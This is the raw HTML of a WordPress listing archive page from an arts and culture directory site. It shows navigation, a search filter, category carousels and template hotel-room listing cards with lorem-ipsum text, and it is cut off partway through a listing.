<link rel='stylesheet' id='elementor-post-1689-css' href='https://www.project1voice.org/wp-content/uploads/elementor/css/post-1689.css?ver=1714518846' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.project1voice.org/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10025-css' href='https://www.project1voice.org/wp-content/uploads/elementor/css/post-10025.css?ver=1714518846' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.project1voice.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.18' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.project1voice.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.project1voice.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.project1voice.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js?ver=6.3.7' id='js-cookie-script-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/miniorange-login-openid/includes/js/mo-openid-social_login.js?ver=6.3.7' id='mo-social-login-script-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/themes/townhub/assets/js/Scrollax.js?ver=1' id='scrollax-js'></script>
<link rel="https://api.w.org/" href="https://www.project1voice.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.project1voice.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="Redux 4.4.16" /><meta name="generator" content="Elementor 3.27.7; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.project1voice.org/wp-content/uploads/2021/06/cropped-Project1VOICE.3-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.project1voice.org/wp-content/uploads/2021/06/cropped-Project1VOICE.3-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.project1voice.org/wp-content/uploads/2021/06/cropped-Project1VOICE.3-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.project1voice.org/wp-content/uploads/2021/06/cropped-Project1VOICE.3-1-270x270.jpg" />
</head>

<body data-rsssl=1 class="archive tax-listing_feature term-tv-inside term-126 wp-custom-logo townhub-has-addons body-townhub folio-archive- hfeed elementor-default elementor-kit-1689">
        <!--loader-->
    <div class="loader-wrap">
        <div class="loader-inner">
                    <div class="loader-inner-cirle"></div>
                </div>
    </div>
    <!--loader end-->
    <div id="main-theme">

                <!-- header-->
        <header id="masthead" class="townhub-header main-header dark-header fs-header sticky">

            <div class="logo-holder">
                <a href="https://www.project1voice.org/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="2635" height="646" class="custom-logo lazy" alt="PROJECT1VOICE" decoding="async" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/cropped-P1V_finalized_logo-01.png" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/cropped-P1V_finalized_logo-01.png" /></a>            </div>
            <!-- header-search_btn-->         
            

            <!-- header opt -->
                <a href="#" class="add-list color-bg logreg-modal-open" data-message="You must be logged in to add listings.">Add Listing <span><i class="fal fa-layer-plus"></i></span></a>
             
            
            
            
                        <!-- header opt end--> 
                        
            <!-- lang-wrap-->
            
            <!-- lang-wrap end-->                                 
            <!-- nav-button-wrap--> 
            <div class="nav-button-wrap color-bg">
                <div class="nav-button">
                    <span></span><span></span><span></span>
                </div>
            </div>
            <!-- nav-button-wrap end-->
                            <!--  .nav-holder -->
                <div class="nav-holder main-menu">
                    <nav id="site-navigation" class="main-navigation" aria-label="Top Menu">
    <ul id="top-menu" class="menu"><li id="menu-item-10895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10895"><a href="https://www.project1voice.org/">Home</a></li>
<li id="menu-item-10901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10901"><a href="https://www.project1voice.org/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-10896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10896"><a href="https://www.project1voice.org/partners/">Partners</a></li>
	<li id="menu-item-10898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10898"><a href="https://www.project1voice.org/donate-2/">Donate</a></li>
	<li id="menu-item-10897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10897"><a href="https://www.project1voice.org/volunteer/">Volunteer</a></li>
	<li id="menu-item-12573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12573"><a href="https://www.project1voice.org/founder/">Founder</a></li>
</ul>
</li>
<li id="menu-item-12625" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-12625"><a href="https://www.project1voice.org/news/">News</a></li>
<li id="menu-item-10900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10900"><a href="https://www.project1voice.org/livestreams/">Livestreams</a></li>
<li id="menu-item-10904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10904"><a href="https://www.project1voice.org/events/">Calendar</a></li>
<li id="menu-item-10903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10903"><a href="https://www.project1voice.org/contacts/">Contact Us</a></li>
</ul></nav><!-- #site-navigation -->
                </div><!-- .nav-holder -->
            
        </header>
        <!--  header end -->
        
        <!--  wrapper  -->
        <div id="wrapper">
            <!-- Content-->
            <div class="content">

                
<div class="listings-grid-wrap clearfix three-cols template-column-map">
    <!-- Map -->
    <div class="map-container listings-has-map column-map right-pos-map fix-map hid-mob-map no-fix-scroll-map">
                <div id="map-main" class="main-map-ele main-map-mapbox"></div>
                
        <div class="map-overlay"></div>
        <div class="map-close"><i class="fas fa-times"></i></div>    </div>
    <!-- Map end -->
    <div class="col-list-wrap novis_to-top">
                    <!-- list-main-wrap-header-->
            <div class="list-main-wrap-header fl-wrap fixed-listing-header">
                <div class="container">
                    <div class="list-filter-head-wrapper flex-items-center">
                        <!-- list-main-wrap-title-->
                        <div class="list-main-wrap-title">
                            <h2 id="lsearch-results-title">Results for: <span>Tv Inside</span></h2>
                        </div>
                        <!-- list-main-wrap-title end-->
                        <!-- list-main-wrap-opt-->
                        <div class="list-main-wrap-opt flex-items-center">
                                                        <!-- price-opt-->
<div class="grid-opt">
    <ul class="no-list-style">
        <li class="grid-opt_act grid-opt-lgrid"><span class="lgrid tolt act-grid-opt" data-microtip-position="bottom" data-tooltip="Grid View"><i class="fal fa-th"></i></span></li>
        <li class="grid-opt_act grid-opt-llist"><span class="llist tolt" data-microtip-position="bottom" data-tooltip="List View"><i class="fal fa-list"></i></span></li>
        
                <li class="grid-opt_act grid-opt-toggle-map"><span class="expand-listing-view tolt" data-microtip-position="bottom" data-tooltip="Toggle Map"><i class="fal fa-expand"></i></span></li>
        
    </ul>
</div>
<!-- price-opt end-->                            <div class="show-hidden-sb shsb_btn shsb_btn_act"><i class="fal fa-sliders-h"></i> <span>Show Filters</span></div>              
                        </div>
                        <!-- list-main-wrap-opt end-->  
                    </div>
                            
                    
                </div>
                <a class="custom-scroll-link back-to-filters clbtg" href="#lisfw"><i class="fal fa-search"></i></a>
            </div>
            <!-- list-main-wrap-header end-->  
            <div class="clearfix"></div>
                        <div class="listings_tax_desc listings-tax-column"></div>
                        <div class="container dis-flex mob-search-nav-wrap">
                <div class="mob-nav-content-btn mncb_half color2-bg shsb_btn_x shsb_btn_act_x show-list-wrap-search fl-wrap"><i class="fal fa-filter"></i>Filters</div>
                <div class="mob-nav-content-btn mncb_half color2-bg schm  fl-wrap"><i class="fal fa-map-marker-alt"></i>View on map</div>
            </div>
            <div class="clearfix"></div>        <!-- listsearch-input-wrap-->
<div class="listsearch-input-wrap lws_mobile fl-wrap tabs-act tabs-wrapper" id="lisfw">
    <div class="listsearch-input-wrap_contrl fl-wrap">
        <div class="container">
            <ul class="tabs-menu fl-wrap no-list-style filter-tabs-menu">
                <li class="current tabs-menu-filterform"><a href="#filters-search"><i class="fal fa-sliders-h"></i>Filters</a></li>
                                <li class="tabs-menu-cats"><a href="#category-search"><i class="fal fa-image"></i>Categories</a></li>
                            </ul>
        </div>
    </div>
    <div class="clearfix"></div>
    <div class="container">
        <!--tabs -->
        <div class="tabs-container fl-wrap">
            <!--tab -->
            <div class="tab tab-from-tab">
                <div id="filters-search" class="tab-content first-tab">
                    					<div class="fl-wrap filters-search-wrap list-search-page-form-wrap">

                        
                        <form id="list-search-page-form" role="search" method="get" action="https://www.project1voice.org/" class="list-search-page-form list-search-form-js">

                            <div class="listsearch-inputs-wrapper">
                                <div class="azp_element filter_form_listing azp-element-azp-dpyur9ylop" >
    <div class="filter-inputs-row main-inputs">
        <div class="azp_element filter_cat azp-element-azp-mmwynvpg73 filter-gid-item filter-gid-wid-6" >
    <div class="filter-item-inner">
        <select data-placeholder="search interest"  class="chosen-select" name="lcats[]">
            <option value="">search interest</option>            <option value="142">Theatre</option><option value="144">Museums</option><option value="123">Dance</option><option value="145">HBCUs</option><option value="81">Events</option>        </select>
    </div>
</div><div class="azp_element filter_submit azp-element-azp-iuwo5odgbu9 filter-gid-item filter-gid-wid-6 hide-on-sides" >
    <div class="filter-item-inner">

        <button class="header-search-button color-bg" type="submit">
                        <i class="far fa-search"></i>
                        <span>Search</span>        </button>
    </div>
        
</div><div class="azp_element filter_title azp-element-azp-sgggmbi3iua filter-gid-item filter-gid-wid-12" >
    <div class="filter-item-inner">
                <label class="flabel-icon">
                                    <i class="fal fa-keyboard"></i>
                    </label>
                <input type="text" name="search_term" placeholder="What are you looking for?" value=""/>
    </div>
        
</div>    </div>
</div>                            </div>
                                                        <input type="hidden" name="morderby" value="">

                        </form>
                        <div class="loading-indicator filter-form-loading">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>                </div>
            </div>
            <!--tab end-->
                        <!--tab -->
            <div class="tab tab-cats-tab">
                <div id="category-search" class="tab-content">
                                                                    <!-- category-carousel-wrap -->
                        <div class="category-carousel-wrap fl-wrap">
                            <div class="category-carousel fl-wrap full-height">
                                <div class="swiper-container">
                                    <div class="swiper-wrapper">
                                                                                                                                            <!-- category-carousel-item -->
                                        <div class="swiper-slide">
                                                                                    <a class="category-carousel-item fl-wrap full-height" href="https://www.project1voice.org/listing_cat/museums/?ltype=5121">
                                                <img width="300" height="125" class="attachment-medium size-medium lazy" alt="" decoding="async" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/MUSEUMS-HEADER-1-300x125.jpg" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/MUSEUMS-HEADER-1-300x125.jpg" />                                                <div class="category-carousel-item-icon red-bg"><i class="fab fa-artstation"></i></div>                                                <div class="category-carousel-item-container">
                                                    <div class="category-carousel-item-title">Museums</div>
                                                    <div class="category-carousel-item-counter">154 listings</div>
                                                </div>
                                            </a>
                                                                                </div>
                                        <!-- category-carousel-item end -->
                                                                                                                                                            <!-- category-carousel-item -->
                                        <div class="swiper-slide">
                                                                                    <a class="category-carousel-item fl-wrap full-height" href="https://www.project1voice.org/listing_cat/theatre/">
                                                <img width="300" height="125" class="attachment-medium size-medium lazy" alt="" decoding="async" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/theater-header-1-300x125.jpg" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/theater-header-1-300x125.jpg" />                                                <div class="category-carousel-item-icon red-bg"><i class="fad fa-theater-masks"></i></div>                                                <div class="category-carousel-item-container">
                                                    <div class="category-carousel-item-title">Theatre</div>
                                                    <div class="category-carousel-item-counter">96 listings</div>
                                                </div>
                                            </a>
                                                                                </div>
                                        <!-- category-carousel-item end -->
                                                                                                                                                            <!-- category-carousel-item -->
                                        <div class="swiper-slide">
                                                                                    <a class="category-carousel-item fl-wrap full-height" href="https://www.project1voice.org/listing_cat/hbcus/">
                                                <img loading="lazy" width="300" height="125" class="attachment-medium size-medium lazy" alt="" decoding="async" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/HBCU-2-1-300x125.jpg" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/HBCU-2-1-300x125.jpg" />                                                <div class="category-carousel-item-icon red-bg"><i class="fas fa-theater-masks"></i></div>                                                <div class="category-carousel-item-container">
                                                    <div class="category-carousel-item-title">HBCUs</div>
                                                    <div class="category-carousel-item-counter">87 listings</div>
                                                </div>
                                            </a>
                                                                                </div>
                                        <!-- category-carousel-item end -->
                                                                                                                                                            <!-- category-carousel-item -->
                                        <div class="swiper-slide">
                                                                                    <a class="category-carousel-item fl-wrap full-height" href="https://www.project1voice.org/listing_cat/dance/">
                                                <img loading="lazy" width="300" height="125" class="attachment-medium size-medium lazy" alt="" decoding="async" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/dance-header-1-300x125.jpg" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/dance-header-1-300x125.jpg" />                                                <div class="category-carousel-item-icon purp-bg"><i class="dance"></i></div>                                                <div class="category-carousel-item-container">
                                                    <div class="category-carousel-item-title">Dance</div>
                                                    <div class="category-carousel-item-counter">80 listings</div>
                                                </div>
                                            </a>
                                                                                </div>
                                        <!-- category-carousel-item end -->
                                                                                                                                        </div>
                                </div>
                            </div>
                            <!-- category-carousel-wrap end-->
                        </div>
                        <div class="catcar-scrollbar fl-wrap">
                            <div class="hs_init"></div>
                            <div class="cc-contorl">
                                <div class="cc-contrl-item cc-prev"><i class="fal fa-angle-left"></i></div>
                                <div class="cc-contrl-item cc-next"><i class="fal fa-angle-right"></i></div>
                            </div>
                        </div>
                                        
                                    
                                        
                </div>
            </div>
            <!--tab end-->
                    </div>
        <!--tabs end-->
    </div>
</div>
<!-- listsearch-input-wrap end-->
        <!-- list-main-wrap-->
        <div class="list-main-wrap fl-wrap card-listing">
            
            <div class="container"> 
                <div class="row">
                    
                    <div class="col-md-12">
                        <div class="listing-item-container init-grid-items fl-wrap" id="lisconfw">
<div id="listing-items" class="listing-items listing-items-wrapper">

<!-- listing-item -->
<div class="listing-item listing-item-loop"  data-postid="5314" data-lmap="%7B%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Flrooms%5C%2Fsuperior-double-room-5%5C%2F%22%2C%22rating%22%3Afalse%2C%22cat%22%3A%22%22%2C%22cats%22%3A%5B%5D%2C%22title%22%3A%22Superior%20Double%20Room%22%2C%22author_url%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Fauthor%5C%2Ferich%5C%2F%22%2C%22author_name%22%3A%22Erich%22%2C%22ID%22%3A5314%2C%22status%22%3A%22opening%22%2C%22statusText%22%3A%22Now%20Open%22%2C%22bookmarked%22%3Afalse%2C%22price%22%3A%22%24%26nbsp%3B122.00%22%2C%22price_from%22%3A%22122%22%2C%22price_to%22%3A%22%22%2C%22verified%22%3A%22%22%2C%22gmap_marker%22%3A%22%22%2C%22featured%22%3A%22%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Fwp-content%5C%2Fuploads%5C%2F2019%5C%2F08%5C%2F46-424x280.jpg%22%2C%22phone%22%3A%22%22%2C%22latitude%22%3A%22%22%2C%22longitude%22%3A%22%22%2C%22address%22%3A%22%22%2C%22email%22%3A%22%22%2C%22website%22%3A%22%22%7D">
    <article class="geodir-category-listing fl-wrap">
        <div class="azp_element preview_listing azp-element-azp-vfrua9v41ol geodir-category-img" >
        <div class="geodir-js-favorite_btn">
                    <a href="#" class="save-btn logreg-modal-open" data-message="Logging in first to save this listing."><i class="fal fa-heart"></i><span>Save</span></a>
            </div>
    
            

    <a href="https://www.project1voice.org/lrooms/superior-double-room-5/" class="listing-thumb-link geodir-category-img-wrap fl-wrap">
        
        <img loading="lazy" width="424" height="280" class="respimg lazy" alt="" decoding="async" data-src="https://www.project1voice.org/wp-content/uploads/2019/08/46-424x280.jpg" data-lazy="https://www.project1voice.org/wp-content/uploads/2019/08/46-424x280.jpg" />
        <div class="overlay"></div>    </a>
    
    
     

    
    
    
    
     
      
        <div class="lcfields-wrap dis-flex"></div>
    
</div>
<div class="azp_element preview_listing_content azp-element-azp-0mypklfokr6 geodir-category-content" >

    
    <div class="geodir-category-content-title fl-wrap">
        <div class="geodir-category-content-title-item">
            <h3 class="title-sin_map">
                                <a href="https://www.project1voice.org/lrooms/superior-double-room-5/">Superior Double Room</a>
                            </h3>
            <div class="geodir-category-location fl-wrap"><a href="#" class="map-item" target="_blank"><i class="fas fa-map-marker-alt"></i></a></div>        </div>
    </div>
    <div class="geodir-category-text fl-wrap">
        Morbi varius, nulla sit amet rutrum elementum, est ...                <div class="lcfields-wrap dis-flex"></div>
                <div class="facilities-list fl-wrap dis-flex flw-wrap">
            <div class="facilities-list-title">Facilities: </div>
            <ul class="no-list-style mrg-0 dis-inflex">
                                    <li class="tolt"  data-microtip-position="top" data-tooltip="Air Conditioned">
                        <a href="https://www.project1voice.org/listing_feature/air-conditioned/"><i class="fal fa-snowflake"></i></a>
                    </li>
                                        <li class="tolt"  data-microtip-position="top" data-tooltip="Breakfast">
                        <a href="https://www.project1voice.org/listing_feature/breakfast/"><i class="fal fa-concierge-bell"></i></a>
                    </li>
                                        <li class="tolt"  data-microtip-position="top" data-tooltip="Free Parking">
                        <a href="https://www.project1voice.org/listing_feature/free-parking/"><i class="fal fa-parking"></i></a>
                    </li>
                                        <li class="tolt"  data-microtip-position="top" data-tooltip="Free Wi Fi">
                        <a href="https://www.project1voice.org/listing_feature/free-wi-fi/"><i class="fal fa-wifi"></i></a>
                    </li>
                                </ul>
        </div>
            </div>
    </div>
    </article>
</div>
<!-- listing-item end-->  
<!-- listing-item -->
<div class="listing-item listing-item-loop"  data-postid="5315" data-lmap="%7B%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Flrooms%5C%2Fstandard-family-room%5C%2F%22%2C%22rating%22%3Afalse%2C%22cat%22%3A%22%22%2C%22cats%22%3A%5B%5D%2C%22title%22%3A%22Standard%20Family%20Room%22%2C%22author_url%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Fauthor%5C%2Ferich%5C%2F%22%2C%22author_name%22%3A%22Erich%22%2C%22ID%22%3A5315%2C%22status%22%3A%22opening%22%2C%22statusText%22%3A%22Now%20Open%22%2C%22bookmarked%22%3Afalse%2C%22price%22%3A%22%24%26nbsp%3B81.00%22%2C%22price_from%22%3A%2281%22%2C%22price_to%22%3A%22%22%2C%22verified%22%3A%22%22%2C%22gmap_marker%22%3A%22%22%2C%22featured%22%3A%22%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Fwp-content%5C%2Fuploads%5C%2F2019%5C%2F08%5C%2F45-424x280.jpg%22%2C%22phone%22%3A%22%22%2C%22latitude%22%3A%22%22%2C%22longitude%22%3A%22%22%2C%22address%22%3A%22%22%2C%22email%22%3A%22%22%2C%22website%22%3A%22%22%7D">
    <article class="geodir-category-listing fl-wrap">
        <div class="azp_element preview_listing azp-element-azp-vfrua9v41ol geodir-category-img" >
        <div class="geodir-js-favorite_btn">
                    <a href="#" class="save-btn logreg-modal-open" data-message="Logging in first to save this listing."><i class="fal fa-heart"></i><span>Save</span></a>
            </div>
    
            

    <a href="https://www.project1voice.org/lrooms/standard-family-room/" class="listing-thumb-link geodir-category-img-wrap fl-wrap">
        
        <img loading="lazy" width="424" height="280" class="respimg lazy" alt="" decoding="async" data-src="https://www.project1voice.org/wp-content/uploads/2019/08/45-424x280.jpg" data-lazy="https://www.project1voice.org/wp-content/uploads/2019/08/45-424x280.jpg" />
        <div class="overlay"></div>    </a>
    
    
     

    
    
    
    
     
      
        <div class="lcfields-wrap dis-flex"></div>
    
</div>
<div class="azp_element preview_listing_content azp-element-azp-0mypklfokr6 geodir-category-content" >

    
    <div class="geodir-category-content-title fl-wrap">
        <div class="geodir-category-content-title-item">
            <h3 class="title-sin_map">
                                <a href="https://www.project1voice.org/lrooms/standard-family-room/">Standard Family Room</a>
                            </h3>
            <div class="geodir-category-location fl-wrap"><a href="#" class="map-item" target="_blank"><i class="fas fa-map-marker-alt"></i></a></div>        </div>
    </div>
    <div class="geodir-category-text fl-wrap">
        Morbi varius, nulla sit amet rutrum elementum, est ...                <div class="lcfields-wrap dis-flex"></div>
                <div class="facilities-list fl-wrap dis-flex flw-wrap">
            <div class="facilities-list-title">Facilities: </div>
            <ul class="no-list-style mrg-0 dis-inflex">
                                    <li class="tolt"  data-microtip-position="top" data-tooltip="Air Conditioned">
                        <a href="https://www.project1voice.org/listing_feature/air-conditioned/"><i class="fal fa-snowflake"></i></a>
                    </li>
                                        <li class="tolt"  data-microtip-position="top" data-tooltip="Airport Shuttle">
                        <a href="https://www.project1voice.org/listing_feature/airport-shuttle/"><i class="fal fa-plane"></i></a>
                    </li>
                                        <li class="tolt"  data-microtip-position="top" data-tooltip="Breakfast">
                        <a href="https://www.project1voice.org/listing_feature/breakfast/"><i class="fal fa-concierge-bell"></i></a>
                    </li>
                                        <li class="tolt"  data-microtip-position="top" data-tooltip="Elevator in building">
                        <a href="https://www.project1voice.org/listing_feature/elevator-in-building/"><i class="fal fa-rocket"></i></a>
                    </li>
                                </ul>
        </div>
            </div>
    </div>
    </article>
</div>
<!-- listing-item end-->  
<!-- listing-item -->
<div class="listing-item listing-item-loop"  data-postid="5326" data-lmap="%7B%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Flrooms%5C%2Fsuperior-double-room-7%5C%2F%22%2C%22rating%22%3Afalse%2C%22cat%22%3A%22%22%2C%22cats%22%3A%5B%5D%2C%22title%22%3A%22Superior%20Double%20Room%22%2C%22author_url%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Fauthor%5C%2Ferich%5C%2F%22%2C%22author_name%22%3A%22Erich%22%2C%22ID%22%3A5326%2C%22status%22%3A%22opening%22%2C%22statusText%22%3A%22Now%20Open%22%2C%22bookmarked%22%3Afalse%2C%22price%22%3A%22%24%26nbsp%3B122.00%22%2C%22price_from%22%3A%22122%22%2C%22price_to%22%3A%22%22%2C%22verified%22%3A%22%22%2C%22gmap_marker%22%3A%22%22%2C%22featured%22%3A%22%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Fwp-content%5C%2Fuploads%5C%2F2019%5C%2F08%5C%2F46-424x280.jpg%22%2C%22phone%22%3A%22%22%2C%22latitude%22%3A%22%22%2C%22longitude%22%3A%22%22%2C%22address%22%3A%22%22%2C%22email%22%3A%22%22%2C%22website%22%3A%22%22%7D">
    <article class="geodir-category-listing fl-wrap">
        <div class="azp_element preview_listing azp-element-azp-vfrua9v41ol geodir-category-img" >
        <div class="geodir-js-favorite_btn">
                    <a href="#" class="save-btn logreg-modal-open" data-message="Logging in first to save this listing."><i class="fal fa-heart"></i><span>Save</span></a>
            </div>
    
            

    <a href="https://www.project1voice.org/lrooms/superior-double-room-7/" class="listing-thumb-link geodir-category-img-wrap fl-wrap">
        
        <img loading="lazy" width="424" height="280" class="respimg lazy" alt="" decoding="async" data-src="https://www.project1voice.org/wp-content/uploads/2019/08/46-424x280.jpg" data-lazy="https://www.project1voice.org/wp-content/uploads/2019/08/46-424x280.jpg" />
        <div class="overlay"></div>    </a>
    
    
     

    
    
    
    
     
      
        <div class="lcfields-wrap dis-flex"></div>
    
</div>
<div class="azp_element preview_listing_content azp-element-azp-0mypklfokr6 geodir-category-content" >

    
    <div class="geodir-category-content-title fl-wrap">
        <div class="geodir-category-content-title-item">
            <h3 class="title-sin_map">
                                <a href="https://www.project1voice.org/lrooms/superior-double-room-7/">Superior Double Room</a>
                            </h3>
            <div class="geodir-category-location fl-wrap"><a href="#" class="map-item" target="_blank"><i class="fas fa-map-marker-alt"></i></a></div>        </div>
    </div>
    <div class="geodir-category-text fl-wrap">
        Morbi varius, nulla sit amet rutrum elementum, est ...                <div class="lcfields-wrap dis-flex"></div>
                <div class="facilities-list fl-wrap dis-flex flw-wrap">
            <div class="facilities-list-title">Facilities: </div>
            <ul class="no-list-style mrg-0 dis-inflex">
                                    <li class="tolt"  data-microtip-position="top" data-tooltip="Breakfast">
                        <a href="https://www.project1voice.org/listing_feature/breakfast/"><i class="fal fa-concierge-bell"></i></a>
                    </li>
                                        <li class="tolt"  data-microtip-position="top" data-tooltip="Free Parking">
                        <a href="https://www.project1voice.org/listing_feature/free-parking/"><i class="fal fa-parking"></i></a>
                    </li>
                                        <li class="tolt"  data-microtip-position="top" data-tooltip="Free Wi Fi">
                        <a href="https://www.project1voice.org/listing_feature/free-wi-fi/"><i class="fal fa-wifi"></i></a>
                    </li>
                                        <li class="tolt"  data-microtip-position="top" data-tooltip="Mini Bar">
                        <a href="https://www.project1voice.org/listing_feature/mini-bar/"><i class="fal fa-glass-martini"></i></a>
                    </li>
                                </ul>
        </div>
            </div>
    </div>
    </article>
</div>
<!-- listing-item end-->  
<!-- listing-item -->
<div class="listing-item listing-item-loop"  data-postid="8793" data-lmap="%7B%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Flrooms%5C%2Fsuperior-double-room%5C%2F%22%2C%22rating%22%3Afalse%2C%22cat%22%3A%22%22%2C%22cats%22%3A%5B%5D%2C%22title%22%3A%22Superior%20Double%20Room%22%2C%22author_url%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Fauthor%5C%2Ferich%5C%2F%22%2C%22author_name%22%3A%22Erich%22%2C%22ID%22%3A8793%2C%22status%22%3A%22opening%22%2C%22statusText%22%3A%22Now%20Open%22%2C%22bookmarked%22%3Afalse%2C%22price%22%3A%22%24%26nbsp%3B122.00%22%2C%22price_from%22%3A%22122%22%2C%22price_to%22%3A%22%22%2C%22verified%22%3A%22%22%2C%22gmap_marker%22%3A%22%22%2C%22featured%22%3A%22%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Fwp-content%5C%2Fuploads%5C%2F2019%5C%2F08%5C%2F46-424x280.jpg%22%2C%22phone%22%3A%22%22%2C%22latitude%22%3A%22%22%2C%22longitude%22%3A%22%22%2C%22address%22%3A%22%22%2C%22email%22%3A%22%22%2C%22website%22%3A%22%22%7D">
    <article class="geodir-category-listing fl-wrap">
        <div class="azp_element preview_listing azp-element-azp-vfrua9v41ol geodir-category-img" >
        <div class="geodir-js-favorite_btn">
                    <a href="#" class="save-btn logreg-modal-open" data-message="Logging in first to save this listing."><i class="fal fa-heart"></i><span>Save</span></a>
            </div>
    
            

    <a href="https://www.project1voice.org/lrooms/superior-double-room/" class="listing-thumb-link geodir-category-img-wrap fl-wrap">
        
        <img loading="lazy" width="424" height="280" class="respimg lazy" alt="" decoding="async" data-src="https://www.project1voice.org/wp-content/uploads/2019/08/46-424x280.jpg" data-lazy="https://www.project1voice.org/wp-content/uploads/2019/08/46-424x280.jpg" />
        <div class="overlay"></div>    </a>
    
    
     

    
    
    
    
     
      
        <div class="lcfields-wrap dis-flex"></div>
    
</div>
<div class="azp_element preview_listing_content azp-element-azp-0mypklfokr6 geodir-category-content" >

    
    <div class="geodir-category-content-title fl-wrap">
        <div class="geodir-category-content-title-item">
            <h3 class="title-sin_map">
                                <a href="https://www.project1voice.org/lrooms/superior-double-room/">Superior Double Room</a>
                            </h3>
            <div class="geodir-category-location fl-wrap"><a href="#" class="map-item" target="_blank"><i class="fas fa-map-marker-alt"></i></a></div>        </div>
    </div>
    <div class="geodir-category-text fl-wrap">
